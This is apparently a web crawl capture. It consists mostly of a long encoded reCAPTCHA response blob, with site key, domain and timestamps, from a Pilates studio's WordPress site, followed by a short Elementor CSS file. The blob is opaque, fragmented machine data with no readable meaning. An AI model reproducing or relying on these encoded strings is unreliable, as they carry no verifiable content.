Yow7ohwppDZl1AIlkBIcOoZTDCgWrCocOiSnBXwoPCj8Ogw4M1wqfDlFMrcRQRw4/[base64]/IgNQOsK1ZsKpKgvDoG7DusOQOyUuS0Zowq/CkGzCkyTCggXCp8OOHMKjVsKfwpDCjcKrFB9Qw47Cl8O/CjAywr/DgcO2wrfDkMOGesKnb0VWwqElwpU7woXDtcO6wq4oN1bClMKCw694TTEZwrs8GsKkaxHCvHB0fU98w49GQsOxQ8K9wrkUw50CA8KaenM0wr5dw5PDocK0AzN5w6HCnMKxw7nDvsORPFLDtlUZw63DuxEueMOZOHMGRG7CnT/ChgE6w7FrGQVIwqhcF8OXVgt0w6jDnCnDtsKSwp1owo/CsMORwr/[base64]/[base64]/DgFdNScK8QSfClAcWG8Ouwr/CrMOfwq/[base64]/wqDCicOpZMOZWn/DnGxXwow8w6pvYRXCncKPI8Oaw70GY8OwS2/ChMO+wobCrAIjw7hzfcK/woxrVsOsQXRRw4EMwr3ChMKDwr5nwoM1wpUKenXCt8KTwpTCh8OswpsvPMO4w6PDkXMHw4vDucOzw7HDgVcPA8KPwpQIURN8I8Onw6zDlcKjwplGcwx4w70aw5bCmzjCgwd4fMOuw6/Dpw/CkcKIVMOFbcO1wodKwptJJhQHw7DCjkfCssO2dMO/w7hkw7V1PMOgwoR0wp7DuigNMDUAYkJBwpxzc8Otw7oww7nCvcOvw6JNwoPDoUzCo8KowrzDoCPDuCU7w7UAClHDrlhPw7HDkhDCmxnCrcOpwrrCu8KqUcKiwppDwrwIV2QoSV1swpJMw4HDsATDhcODwqzDo8KewqTDkMOGV31RSCUeBxtyC3rDisK/wpgOw40LA8K6ZcO4w7jCssO8AMKjwrDCk2wNGMODL0rCjloAw4HDpR3CrVoyU8OFw5Enw5nCm2B4HzTDjsKOw6kVHcKcw6DDj8O+V8OowolYfxXCg37Dhh9Jw5DCh3NxdMKdNn/CrgFrwr5ZKMKzecKIKcKNHGYmwq9ywqN9w6o4w7Buw5nDgS8HcjIdG8Knw5ZEFsO6woLDs8O/DsKrw4jDilJlM8OkV8KRcSHDkgZQwogew4fDpGoMaT1GwpTCmnUiwrFQMMOAJ8K4RSUPNyVnwrnCv3V5wrPCsELCu3TDs8KnXWjDnWhYG8OEw6Rxw4obLcO+DBc/[base64]/[base64]/Cp2lHflLDl8KyBMOnPkDDsQ3DuDl1wq3Cv041MMKSwr9Kah7DoMOzwq3Dr8OGw4HCgMOUb8KDGcKuTMK6c8Omwr8HTMKgRG8fw67DuCnDrcKpe8KIw64eZcOTecOLw4pfw4sWwo3CjMKVeXHCuDPCiUNVwqzChH/DrcO3b8Otw6gaKMKnXy5Kw5MRJ8KYCyIDQEZDw6zCosKhw77DlVssWsK8wp5DI0LDuB8LBMOkc8KJwqJfwrtMw7RZwr/[base64]/[base64]/Dt3RQw5tRa8Kuw4l8V3/[base64]/FsOxwqpJcMKNJGDDoTjDvUo2esKRXVnCmwpIOMK2I8Kmw6bCqgDCuXYjwrgXwpN7wrBhwpvDlsK2w7nDk8KhP0TDo3p1eD1WGSwdwpAcwrQFwpoFw7diLFvCiA3CnsKrw5lHw6J8wpTCpEccw4DCnRPDncKYw6bCs1PDqzXClcONPR1GLMOVw7Zawq/Ct8OYwq09wqVew4RyXcO3wqnCr8OSEHrCi8OMwo40w5/DtA0Hw7rDicOgI1ofehLCtg1CY8OVXU3CoMOTw7/CsDPDmMOzw6zDjMOrwpceY8OXNMKYPMKawpfDqhM1woMHwp/DtH89ScOZYsOWYGvCp0cUZcKCwqjDqsKoCHYBfkjCrk3Dul3ChGc0LcKmSMOnaTfCqXrDrATDjWbDtsOcdMOewo/CtsO8wqlGAz3DiMKAP8O0wo/CncKcEsKhVwJRemnDocO3TMOCAHhxw5c5w5PCtgQ4w5DClcKSwp1nwpklREFqMx5Jw5kzwovClCYzHMKIwqnCuyQJfx/DohcMFcOVacKKLRHDoMKFwpYocsKaExZTw7Qew6jDk8OPOA/DgknCn8KgGGYsw7HCjsKHw7bCksOuwqTCtyU9wrfCnC3Cq8OJRVVXXywJwo/Cl8Oaw4fChcKSw60IfxwgZkUQwr3CnkvDr3bCocO1w5vDhMKFSm/DkEnCucOIw4jDpcKOwoJgPTDCkTI/QSLCl8OTImbCuQ3Cg8KCwqjCmGpgfwxxw7HCs03CmRNSElRiw5LDtxdgUR9kD8KaZ8ONHh7DscKHRsOHw4IkYnFfwrTCpMODGMKeHzgvNsOXw7DCsTrCu1gVwpXDhsKSwqnCncOgw6DCnMK/wqI8w7XCjsKDPsKiwpbDoAFmwrgHX1bCrsKMw67DncKXX8OZRU/[base64]/[base64]/wqvCo3JXVMOzX8Kaw5NGw5g+TTLDu8OfwpTDqRJVw7/Cpx8xwq/Ds156w7jDhkFOwqlrLhDChUfDgMK/wqnCgcKYw6gGw7LCr8K4ewvDlsKycsK2wrR6w6ssw4DCiBwJwrocw5TDszNuw5jDjsOvwqhjYTnCslQLw4rCkGnDv3rCvsOzQsKRNMKBwqjCscKiwqfCk8KeGsK4wrzDm8KUwrhCw5RXNQIJak8bRcOWdCbDvcOlVsKgw5BmJTt4wpN8IcOXPcK/RMOEw5o0wodeXMOKwoBneMKmw6QhwpVJWcKxfsOKXsOqD0R9wqXCtmbDo8OFwq/DncKTCMKOSE46On8OcER9wqUzDl/[base64]/CiGrCq8ORw4hqEcOGwr3CsMO0b8KxwqMDw4bCjW3CvMOMZcKxwr0GwrBocRo7wrLCiMOoTmFnwpZtw4XCu1Rqw7ICMAI0w70Gw4PCksOHKURuQx7DlMKawqRJbMKEwrLDkcOMCcKjeMOHKMKMHDPDmsKtwq7Dm8KwMghUMGLCrE47wr7CoBDDrsOya8O/UMO6VHgJFMKaw7PCl8O0w69Rc8ORZMK5JsO+FMONw69bwpgVwq7CkFAAw5/DvmJzwpvCkB1TwrHDgkJ3W1FSXsOrw6QxLMOXFMOXUMKFCMOmFzIawqhVVwvDucOEw7PCkmDCj3oow5Bna8OnDMKcworDnE1JAMO3wp/CuGR1w7rCicOvwos0w4rCj8KvJTfCi8KWdlg5w6jCucKFw4gZwrszw5HDhCJ3wofDlF1cwr/CpMOxf8K3wrgHYMOlwrlyw7Ycw5nDsMOYwpRqJsK+wrjCrcKxw4AvwrrDr8OVwp/[base64]/[base64]/[base64]/[base64]/DvCB1w5l/GWZoZl7CiUjCq8KjXwvDvsOHwptfPMOewobDusKnwoHDnsK+wqzCrlHCuEPCvcOEVVnCjcOvUh7DgsKJwqDCqVDDgMKAAgXCnsKUecKUwqbCpSfDsVd2w5sBBWDCpcOYMcKtL8OUXMO/VcK9wp4jQxzCgwXDjcKLNcOQw7XCkS7ConA8w4/CjMOSwoTCh8O6JSbCq8Oxw7o0LkrCnMKsBG5oUCrDocOMSjMWNcKOYsKCMMKFw77Cp8KWcsO/V8KNwoN7bQ3CsMOVw4HDlsO5w6tOw4LCtnNoesOBZG/[base64]/ChHxvw7nCgEtWw4rDoV0uwrjCh33DgEjDo8KIIsOaMMKhL8KVw7srw57DqUbCrsOvw5QDw4EsEiInwpddPllzw4Q4wrBuw5w9w53CgcOPQcObwq/DuMOaccO/NQwpYMKyGEnDsXbDjmTCmMKLB8KyTMOTwpQfw6zCsE7DvcO4wrfDtsK8VwBKwpkHwo3DiMK7w5cHF0gNe8KDLRbCrcK+OmLDosK+F8KOdQ3CgGwXSsOIw6/DnijCoMO3b3RBwqAcwqZDwqNxPAY0wqNawpnDr0lYLsO3SsKtwoZbU08WO2jCvUB7wrTDhz7DosKLMhrDpMOEHMK/w7DDg8O5XsOwPcOhQnnCu8OePCJow78Pf8KCGsOfwpzDvBY1LXrDpkgHwpVKwowbTgswXcKwRcKKwqIkw40sw7FwKMKQw7JBw7tiBMK7NsKfw5AHw5TCvsOyGwlOBx/[base64]/DgsKIwoZLw4cjc2/Dl0YYwrrDlcKxw6nCt8O7w5pFWiVYLUcuchjCpMOVaENhw5TCjQDCglI9woMIwqc1worDvsOAwoUqw7DDh8KuwqDDvTDClxrDsxBpwoxiG0/CksOVw67CjsKlw4HDgcOdacK/NcO4w4PCv2DCtsKBwpkKwobCpXpfw7/Cq8KkOxoiwqfCuAbCrwLChMOxwoLDvEIVwqUNwqHCkcObeMKPQ8OUJ2d/H388esKww48Gw4opOUg8QcKXcFU+fgfDvzIgZ8OsMUgDDcKmNyjCvlDCh1gZw49+wpDCr8Ohw7QWw7vDkWA2DkU6wonCg8OTwrHCv3nCjXvCj8OhwqpBw6LDhAxWwoXCsQHDt8K/[base64]/DhMOHPUvDucKEFn7Dt8OQwocMWMOdMsKRwosiHi7DpcKww6PDsz7CtsKBw7PDoEPCqcKJwr8fDntzKQ0bw77DtsK0QD7DgFIGD8KxwqtXw5wRw7l6XWnCn8OcBl/CqsK/EsOsw6jDqjBiw6PCgWZlwroxwrzDgQnCnsOxwotaNMKGwqrDm8Osw7bChcKUwoVZAzvDvx9VdMODwpfCt8K6w7XDm8KFw6zDlcKcLcOCG3bCvMOjwpEGC0BXLcOCJ0nCtMK1wqDCpsOqU8KTwrvCl2/DpMOMwo/DvE51wp/[base64]/[base64]/CvcOqw7LCnXbDkDPChMOswqXDpMKVw5I5wrLDkcOXw5/CgQVzBsKWwoPDm8Kaw7YvTsO2w5vCgMO+wo4kAMOlF3zCh0sgwozDo8OcBG/DviN8w6Z/[base64]/CgylGBcKeYyJHwqEzw4DDjMKKFMKlwprCqsKJw55Ww4ZEZsKUIU7CrsOyT8O5wofDhxvCusKmwrYsC8KsHxbCssK0AlB/HcKyw6vChh/[base64]/CrhnCocK8w7TCskLDinTCk8KyaXxiKcOIw7MACkHDsMKkwrARQH/[base64]/DlcO9FcONw7N7w7UCw6koSWpISj3Dog9MdMKGwrFyUG/Dr8OTWxllw7h1QcOEMMO3ayEGw5QjIMO2w4zCnMKkWzrCocOkCFwTw4F7XQ5SfsKcwqnCtGhxKsOPw5TCusOAwofDjgjCiMO+woLDocO7RsOGw4vDmMOGMsKQwpXDrMOQw5ABZMOowrwNw6bCvzJAwoM/w4UIwoYGRQnDrwtVw7AzccOAb8OhWMKLw6l8PsKMRsKgw4/CjcOGYMKuw6jCtRgwcTjCsCnDhh3Cl8KEwpFOw6dywp48FcK8wqJVw4BLOGTCsMOTwpXCjsOhwp/DqcOlwqrDomrCg8O0w65Tw7YRw7PDl07CnSjCgD0ueMO5w442w5fDmg7DqFzCtBUQBmjDuEXDq18pw50DWkfCr8Krw7HDvMO3wpZsDMODC8OBCcOmcMKQwqA5w5g0L8OVw7UFwoPDg2cTPMOFX8ODAMKNLh/CrsK+GSLCqsKPwqLCgFrCqFEyRMOIwrbClDg4ciYswoPCucO0w516w6Uyw67CrS4mwozDqMO+woIkIlvDsMK/C317MkTDhcKUwpYLwrZ6SsOXUU3Dn3wCdMO4w4zDnRgmDmERwrXCtkxVw5Yqwo7CvzXDkl9EZMKZVETCqsKTwpsJcRnCpTHCgzBqwofCpsKkUsOJw4Niw7/ChMKrOXMgAcOvw5HCtMK6MsOOSjjDiWcQQ8Kkw73CvhJCw5gswpwcf3bDj8OUcCXDvVJeWMOTw44id1DCuXHDt8Khwp3DrhvCs8Kww6YQwr3DoCZcBX45FE1yw7M5w6vDgDzCnxnDq2hAw65/KGlXCxTCisKsBcOEw6EOFld/Ty7DsMKObkBhTG8tccOWTMOVECBifgzCscOUD8KVAlo/QAtLQg41wqrCkRskFcO1woDCgi/CpC5fwpwfwq06NHEuw57Ck0LClVjDtMKZw7NhwpBJZ8OYw7UOwprCj8KwNHvDs8OdaMKpFcKRw6/DlcOpw6LCpn3Dg247FyPDkidqMzrCm8Khw7lvwqXDjcKMw43Dmgwgw6tNFEPDiQkPwqHDtRbDq0hQwrrDiH/ChSXCgMK4wr8NKcOsaMKow7bDuMOPdWIew7TDicOeEAUYRsORVSnDjQ1Xw7nDv1IBasOHwqYPGm/Dgidxw5PDj8KSwo4awrxSwojDk8OBwqMaTRLDqyxGw4o3w4bCjMORK8Kxw6LCg8OrDwJbwp97CsOwXQ/Dh1oqaEvDrsO4ZAfDoMOiwqHDrA4DwrrCn8OAw6AAw73ClMOKw5/[base64]/Cl8K/ZMKkw47CtMOGw6HDsxoiR8K2V8OELBkcbMORXzjDsWDDkMKiXsK3QMK/[base64]/GsOmPQ45SizClsOnwokPKG/CsmjDgyHCp8ORQsOdw443dMKBw4LDvWPCrj3CkCXDrcKwMEAywrNhwobCtFLDuGYdw5dfd3Y7W8ONN8OHw5XCu8K5blvDiMKtXMOdwpkAb8KQwqcaw6XDikQbe8KLJS1uZcKvw5FPw5fDnRfCr1FwISHDnMOgwrgYwp/DmVLCl8K2wpJqw4xueyLCjCpDwonCjsKjTcKJwqYwwpVZJcKkJHsuw4LDgBnDscO/w6wTeHpyZkPCsljCngwdw67DhxnCqcKXWGPDnsONYmDCqMOdFEpjwr7CpMO3wonCvMOjZHtYaMK5w4d0cHlvwr0uOMKLKMKlw4hyUsKVAid/[base64]/DjQ3DgsOLZHTCj8O+DMKDY8Ocw6o3w5IVworCuGdjIcOHwqoxd8Ofw5jDgsOBHsOpATPCoMK+dD7CmMOjKcO5w4jDjmXCj8OLw4TClE/Cng/Ch2zDqTEww640w5knZcOew6UDUCAiwpPDsg/[base64]/w7B0L1RewqnCqMO/UcO4E8OMwrTCqsKxw6rCk1HClVxdaMOeZMKEL8OaVsOYHsKgwoE5wqQIwrTDnMOtVGxMYsK/w47ClVjDnnZwEcKwGj0jCGjDgX4BOEbDmgDDucOOw5DCkUdswpHDuR0jR0sje8Kvwoo+w7YHw6gHJTTCplRzw45iXVnDuw/[base64]/Dh308w5/Cg8OXSyM2EsOXwqbCjFYyw4hETsO0w4nCsMKtwqDCiRjCtU1NdUcrBMOPMsKSR8KTUsKuw7A/[base64]/CusO9LDAAw5jCmsK5MBHCnnzCuTEPw6jDucO3QDxRSBE/wot+w73CiAhBw4oHasKRwrkWw4w5w7HCmzQTw6hAwqXDqGNrOsK9eMOuE3vDq0NXTcOpwoR5wprCphZfwoRNwqYdcMKMw6JSwqLDvMKDwqEYQW/ChVTCpcOXVUTCrsObLVTCncKnwocHc0Q9OSJTw7NPR8OVMzpaEHtEMcOfesOowrUlN3rDmUAUwpIrwqgbw4HCtEPCh8K7QWs2I8KANUgOM0TCoQhdEcKTwrY3WcOrME/CkQdwJRfCicKmw6nDpsK/wp3Do0rDtcONHlvCu8KMw7PDscKHwoJMHx1Dw41iIsKdwptkw6ksDMKbLyzDuMKOw5DDnMKVwozDoQlaw64tJsOAw7/DhAPDk8ObK8Kqw6ljw4sMw4N9wqgCXFzDshVYw4c2MsONw7ogYcKAOcOJGAlpw6bCqCTCrVvComzDt2HDlGrDnFBzDyrCnQzDjhFEUsOGwpcNwpBUwrsxwpESw75iesOgITLDjkZkCsKdwrwzfQpPwrdYKsKxw5dqw4/ClsKxwo5uNsOmwrEtFMKFwr/DjsKCwrbCpi80woHCqCwMGsKHKsK3RMKkw4lKwq0hw4YhEFrCq8KJKHLCi8O1A1Ncw57DqTMCWg/CocORwqApwrMxHSRRe8OuwrLDvTzDiMO4McOQQ8KmPcKkeWzCocOGw43DmxRxw4TDgcKPwpDDnRFCw63DlsKbwpoTw4c6w7/[base64]/CgSVWwop2woUSKsO+w7HDshvDkno0f2UxwpTCiAHDsXDCswxxwq3CtyjClkQ1w5ciw6fDvRXCocKmbsKtwobDk8OowrM3Gidsw7RpMMOtwq/CoHfCssOUw44Qw6vDhMK6wpDCgnhkw5LDkwhBYMOfNw5UwoXDpcObwq/DvTFVXMOyBcOSwp5HdsOebUcAwol/f8Odw6oMw4cHw4PDtVk3w6jCgsK/w5TCs8O8d3wXEMOjJz/DqUvDtDxAw77Ck8Kywq7DqBDDl8K/Oy3DlMKGwqvCmMOfQjLCiHHCt1IZwqXDpsOuGsKDAMKdw6dbw47DhMObwqAMw53ClMKAw7/CvxHDvkoIdMOow54yBEHDk8OMw5nDmMOCwpTCq2/[base64]/wqR9w7XCmXbCqcOEE3QvworCgX1jLsKxfcKVw53CscOhw73DvWLCvMKRV0gXw6zDhX3CiUvDpXDDk8KBwpc4wonCmsOKwqRXYRNwBcO9EHAJwo3Cjj9cQyBVZ8OCSMO2wqDDnC0CwpzDthR3w6TDgsOWwp5bwrfClE/ChHTDqMKmTMKPDsOCw7QhwoxIwqXClcKkOHVHTBfCrcKqw49aw6vCjAxtw759KcKpwr7DhsK7M8K1wq7DlMKuw40Lw45nFk5vwqMwDy/DmH/Ds8O+OlPCqwzDjwBCKcOdwp/Du0Y/[base64]/DksKew77Cs8K4eCUGHgtgVGxNw5gAw4nDkMKww6zCqhDDsMOrSjlmwpsUAxR4w4FxYHDDlAvCqS9jwppaw6Uqwpgpw543wrHCjCtoVcKuwrPDsSZww7fCu2jDkcKbeMK6w5fDlcK2wpXDi8KVw7/[base64]/CjWvClMK/VsOBw5Vyw6HCiyM1DRdgHsK4NV8yEMOGH8KCZwXCtQDDgMKrHzFMwpNOw7BfwqLDtcOHVHQ3ZMKCw7LDhwnDuSHCp8KewpLCh0JeVy0OwppywpDCo2LDk1vCsyh0wrDCqWzDkE/Ciy/DgsO7w6sPw5dEK0rCm8K2woA/w4YnGsKhw7rCusO3w63CojlCwobClcKuAMOfwrbDjcOqw5NAw4zCgcKfw6cDw7bCiMO5w7p6w5vCtnQxwqXClcKMw4hgw50Tw6w7EMOoXT7DvWvDocKLwqMFwqnDj8OaCx/CkMK4w6rCi3d3aMKdw6pRw6vCsMKcesOsASPCnnHCpETDl3E8RcKKfyjCpcKhwpROwpsWdMKGwpPCpCvDkcOiK0HCqGM9EMKgbMKkPH7CqwLCqHLDpF11cMKxwoLDqSBsLmBPdi1ne1VJwpEiXA/DmQzDmMKmw7bDhzgebFrDmzIKG1/[base64]/w59dwq/DmsKBwp3CmBNPZsOqwq3DjMKpwpI5amTDlsOswrMxZsKnwqPCrMK/w6TDscKKw6PDmQ7Dp8K1wpQjw4Bgw508L8O9U8KUwot9LcOdw67CscOjw7U3cxs5XAjDtlfCmH3DjUXCslcJU8KmRcO8H8KEQgNRw5MSLhrCoQnDgMOjLsK3wqvCtVgdw6R/OsKDRMOFw4d+D8KmW8K2Ripfw7QFZxxpD8Odwp/DhUnCiD13wqnDrsK+X8KZw5HDrHHDusK5J8OjSjZOFMOVWRRfw74+wrguw5lrw4c6w5lTf8O7wrthw7HDnMOQwpwlwq3DpTABc8K6UsKRKMKJw4LDjFcxf8KtOcKdekbCkl3CqGTDqFxlRlHCsQAYw67DjRnChHYaRcKVwp/CrMONw7HCkUQ6HcO4C3Ixw5hew5DDtzPDqcK2w7kMw7fDscOHQMOkP8KGQMKQSMOOwqwaccOuFHYeS8KZw67ChcOdwpDCicKlw7fCnsO0CEFuAk7CiMO/CGVadxwabTdZw7bCo8KKBFTCjMOBMkzDgFhQwphEw7TCpcKiwqNYA8O4wpEkdCHCvcOKw6ROJR/DoXpOw7fClsKtw7rCuS/[base64]/[base64]/CmnHDtsKWc3d+wpUIaGFKAsODwoAuLH3ChcKIw5VlwpLDp8OxPw0twr18w4HDl8K/cxB8VsKSI19gw7sXwp7Djw4uGsKmwrk0JUR3PV0aEVQUw6ofYsOpMcOxHnLCmMKLU0zDjgHCusKwPMKNDHkBO8Opw6BMPcODXRzCnsOreMOdwoByw6YfWX/DmsO4EcK3cUbCkcKZw7kQw5Eyw6nCgMOAw4lYRB4tUsKGwrQ8asO/w4IkwpR/w4kQCcKjA17ClMOBfMK4fMOlZ0DCncOnw4fCoMOCWwtLw5zDtwkVLjnCmn/CsyIgw4LDnSHDkFUiLyLClltqw4PDgMOUw53CtR8Kwo/CrMO8w4XCjiE3FcK2wrxtwrVoNMOcKRnDsMKqG8KWIGfCuMOawrAZwokbA8KHw7fCiB8qw4TDp8OMag7CqAUgw4VmwrbDuMOxw5Brwp/[base64]/[base64]/DgTXDp8OFe8OZwqzDmMOFw6RfwoN8wqHDmcOgwrt5w6ZiwqDClMKfOMO2RMKFdHkrccOPwo7Cv8O/NMKQw6vDkUXDr8KGETPDtMOWGTdTwrp+esOBRMOOBsOxO8Kbwq/Dhi5awohtw407wpAQw7vCqMKdwpPDo2TDl0rDjnlYQsOGasODwr9jw4XDny/[base64]/DosOdw4XCvnUtwq4Xw5HDiCXDucKKB8K9wrDDgsKnw7zCv2bDk8ODw6JzFXbDucKGwoHDuDhJw7RnOwHDoGNXN8OWw7LDqwBEwrt2elfDh8O/Lj9+aidaw73CscKyeUzDqHJYwpkRw6vCscOMQ8KNcsKVw61Xwq9gFcK7wqjCkcKsSgDCqmrDqBMGwofCnjJ2L8K+VAxvPQhswqLCv8KnAUVWHj/CtsKtwqZ/w7/CrMOEZcO2aMKrw4jCjC8DE3zDsgA6wq0two3DlMOXBQRBw6zDgFJVw4jDssOTL8OsLsKNUgIuw6jDtwrCu2HCkEcqYcKuw6Z4aQ8mw4JUTnHDuy8idcKPwrfCrh9qw4vCpzjCnMKbwofDuTHCucKLEMKWwrHCnwXDkMOYwrDDgl7CoQ11wrwYw4A1EFDCp8O/w53Dt8O9Y8KBPA3Cl8KLbBgKwocYXATCjDLDgHlOTsOsdgfDt0DCvsKGwp/CssOJaEcmwrHDscKSwo0Xw6Zsw7zDqRXDp8Klw61mw4dJwrVqwr5SYMKzU2DCpMO/wrDDnsOjJcKlw5jDm2wqXMOCc1fDg19hf8KlesOpwrx4Amlxw5Ycw5nCosK/cyLDqcOHa8KhJ8KZw5DDnnFLecOowpZ8NC7CoSHCmG3DqMKhwq0JNGDCkMKIworDnCQVcsO4w7/Dv8KxZlfClsOtwrQZR3dVwr5Lw7fDn8OqbsOAwonCl8O0w79Hw58Yw6ZVw7LDr8KRZ8OcNlTCj8KkaUoDFy3CjQxkMDzCiMOTFcOvwq5cwowow5pXw6XCk8K/wpg+w6/Dt8Ksw7xcw4/DgcKDwpwZZMOcG8OGd8OPN3N4Fj/DlsOtLcKhw7/DocKuw7DCn2A2w5HCmGgOa1nCnF/DoX3CtMOxSxbCi8K1Fy4ew7fCoMO2wpptDsKZw7w3w6Q0wqIyMgdvbMKqwqVUwoLDmEbDpsKWBR3CpCvCjMKrwp5PZRJrMybCnMOzHsKKPsKbfcO5w7ccwpbDvcOoF8OwwpBwEcOSOV3DiCEYwpTCssOew58ow5bCvsKuwrYPZMKiecK7O8KBWMOsKj/DmANnw79wwqTDjAJGwrbCrsO7wpnDtg8/[base64]/Dp8O+AMOXEmVzwqjDr8OaGsKjwpEVE8OAJXbCnMKdwoHCoWPDpmtDw5rDlMO1w48YcGNzM8KXAwzCkgbCqVwsworDq8OLwpLDuhrDkyBHYj1xXcKDwpcLGMONw4Fawp11EcK+wo3CjMOfw5ctw4PCsVhBWB3CuMK7w4QbbcO8w5/CgcKKwq/CkBAUwpI5dSogHkkNw4J8wqpow4xQM8KoFMK4w4fDoEZlecOKw4bDjsKnOURcw6bCuUvDn2bDswLCnMOLVglfGcOWSMOhw6hcw6bCm1jCjsOow7rCvsO6w78of0dqcMODWAzCn8OLAT0Bw5FfwrLDjcO7wq7CpMOVwr3DpCtdw43CtsK6wo52w6/DhQpUwpjDoMKDw6J5wrk2DcKuM8OKw4PDiHk+YTR/wrbDssKLwp/CmUzDtEvDoRzCt2HCtR3DiVMKwppdWBnCjcKiw5jCosK7wphsBBLCk8KDwozDnkdTIsKtw4LCph5dwrdwQ3grwp8oDDfDnHEVw5gCIHB4woXCvXw4wrhjPcKQdjzDgUfCm8Ofw5nDq8KbecKRwrciwofCkcK+wpteLcOLwpDCh8K/G8KdZz/DocOOJiPDoRVEOcOcw4TCkMOCGcOScMOYw4HCq3nDjSzCtwTCvQjCscOZEgxTw4Bow6fCv8KeKSrCuUzCvQBzw7/[base64]/wqNvRm7DhcO2W2PDtMOZLnpiwrVOEcOCw47DjDvCoXvDijfDscKywpfCucOocMKdE2vDm2kRwpgJQsKgw4ETw51QOMOgCkHDkcKRaMOcwqHDu8KjU2JGBsKiwo/Dg210w5bCgkHCgcKtZcO3PDbDqQfDkTPCqMOpCH3DrwAvwq52AkcLIsObw6V9JsKlw6fDoVDCinHDg8KWw4XDpzlRw5fDpB5bbMOCwpbCszHCqxtdw7bDj1EnwqnCv8KCQ8OCMcKyw7vCsgNgXSbCu0h5w6A0eUfChE0ywpPCgMO/en0iw5tnwoV2wrwMwq4+N8O1Y8OFwrclwrAMQzbDtlYIGMOOwrTCmCFUwpASwqDDkcOwHMKuAsO0GBwXwrojw5/CpcOgJcKRGWp1LsKQHDrDp07DtmLDjcKPbsOUw5gpFcO+w6rCglgzwqTCrsOySMKhwpPCug/DgVVZwq4vw4cxwqdFwrwQw6RQT8K0ScOcw6jDosOpA8O1OTrDpSw1XMOlwrHDm8OXw4VBW8OqDsOEwq/DhsODQGlawpfCvlfDncO/B8OowpHCrBvCsjVuOcOiCBFKPMObw4xWw7odw5LCnsOrMwsnw6jCnnbDkMK9chp/w5vCqiDCp8OHwr/DkWLCrzAFIHfClSRjBMKcwqHCrTfCtMK5MCvDqQZnIhADa8KBXDLCssORwrhQwqoewrdMIMKswpTDk8OOwpnCqVnClmplAsKbOcODTmTChcOKRzUnccO1B2hfWRrDjsOKwr/[base64]/Cli7DsMOuw7Uib3tdwqZfwppZw4nDo0rCtsOcw4QgwrQJw5TDjml4GG/DnADCky58HyUFSsK0wo5lS8OywprCi8KzMMOWwqLChcO4OTpWAAfDrMOyw6MxOwPDmW9tJ2YkJcOKKgzCicKvwrA0GSRJQx7Dv8KvIMKqH8OJwrDDjsO6HGTDh3TDkDktw7TDrMO+QXrCmQ48aXjDvxsuw48KPcOnQB/DkALCuMKyRGc7PVHCkldVw7pCJ2crw4p5wp1hNUPDm8Ohw67Di1QDNsK5H8KQFcONRWRNDsOpb8OTwqcqw5vDsmBkCEzCkDZpdcK9C0MiKigZQk4/QUnConfCmTfDkgAdw6UBwqpqGMKZNAtuM8O1wq3DlsOxw5nDridFw7QUH8KpV8O+E2PCjA0Cw7RQaTHDsDzCncKpw7rClnBmVBnDkysdX8OQwrRfbzlnT05PTj1COmrCo1bCk8KiLh3Dng/DpzTCpxjDnjvCnTvCq2/Dt8KzL8OEExPDvMO5QEgWERtaYTLCmmYCZAxPcsK0w5TDoMOtfcOOYcO9FcKKexMWfHMkw7vCmcO0HE1nw5fCoFzCo8Ogw5vDj0jCvF4xw4xBwq56d8Oywr3DgUd0wozDtGbDgcKibMKywq1+O8K5SHRGC8K8w4dtwpXDhDfDusO2w4LCi8K/[base64]/ChsO0GcOtImLDhzccw4jCvGXDj2Uea8KSw7LDgAvCicKve8KmXi86ccOwwrsaAHzDmjzDsHYyCsO+NcK5wo/[base64]/DksKJwpgqwrzDh2XDq2c1HVhhOMODRCgIw4Z2McOUw69OwoYTeBUww6Qow7zDhMOaHcO4w7bCtAHDklkuZkXDrsKyBCRfw5nCnR/Cl8KTwrwtUS3DqMO1LkXCn8O7BVIPUMKuV8Oew4JLSXzDqMO5w7rDvwPDs8OXaMKjN8KSOsO8IRkFUsOUwpnDm190wrMSFAvDlk/CoG3CvsOwOVcvwpzDpcKfwoPDv8O4w6Zkwq4vwpoYwqFVw70TwpfDtcOWw6ROwrhydnTCm8K0wo9Gwqxew7NjP8OzDsKCw4DCiMKLw4djNBPDhsKpw4DCu1fDqsKDw7zCpMOlwpkvX8OhFsKZS8OzBcOxwpowa8OhUARBw7nDtSs2w51Uw7HCiC/DrsOOAMOcFCHCs8Oew6PDixYGwqU5MT4qw4wCbMKfPcOdw7l3IgIjwpxgJCbCjX1+ScO/chcWXsKnw43CsCYTY8KbeMKsYMOdFBjDh1XCgMOawqDDg8KawojDuMOZZ8KQwr8PbMKHw68/wpfCgSsIwoZHwq/DkzDDhHg3P8OXV8O6fwAwwoYEecObCcOZT1lzMiDCvjPDkEnDgEzDn8OtdcOPwqXDpw8gwpMIasKzIj/CisOfw5x7RVtow70Xwphjb8O2wpIZLWzDnyRs\x22],null,[\x22conf\x22,null,\x226LciXUcnAAAAAFLmZ96ANTlL_e-zDMSuM2Bw8Pgh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://drnpilates.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aLiZrcfMkOQ9pkD+tS/eA4ep6P8p8RT3HSPxIEeihuA\\u003d\x22,0,0,null,1,1769147688499,0,0,[7,200,68,110],null,[78,193,43],\x22RC-MM2SkmkqOxSCLg\x22,null,null,null,null,null,\x220dAFcWeA5sqnkalRXh181ID7zcYAn7DxNjC4pUNVjUVMw7Z93bJpEsnj978TN_20fOvSVIOR-0XPmlxXby2vqNkgYMk4-nzlQB7g\x22,1769230488750]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://drnpilates.com/wp-content/uploads/elementor/css/post-175.css?ver=1719739791
body_size: 800
content:
.elementor-175 .elementor-element.elementor-element-ceccdb7:not(.elementor-motion-effects-element-type-background), .elementor-175 .elementor-element.elementor-element-ceccdb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A2A2A;}.elementor-175 .elementor-element.elementor-element-ceccdb7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-175 .elementor-element.elementor-element-ceccdb7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-175 .elementor-element.elementor-element-2134fcd{text-align:right;color:#FFFFFF;}.elementor-175 .elementor-element.elementor-element-2134fcd > .elementor-widget-container{padding:0px 20px 0px 0px;}

--- FILE ---
